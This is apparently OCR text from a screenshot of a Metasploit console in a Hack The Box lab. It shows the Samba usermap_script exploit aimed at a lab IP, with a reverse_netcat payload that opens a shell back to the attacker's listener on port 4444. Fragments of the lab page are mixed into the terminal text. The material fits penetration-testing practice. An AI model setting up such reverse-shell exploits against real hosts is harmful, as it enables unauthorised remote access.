 msfconsole
File Actions Edit View Help
nmap × searchsploit × exploit × msfconsole × hayes@kali: ~ ×
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploi
RPORT 139 yes The target port (TCP)
4.4
37247
USER OWNS
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
1773 Days
ch4p
RELEASE DATE
MACHINE CREATOR
msf6 exploit(multi/samba/usermap_script) >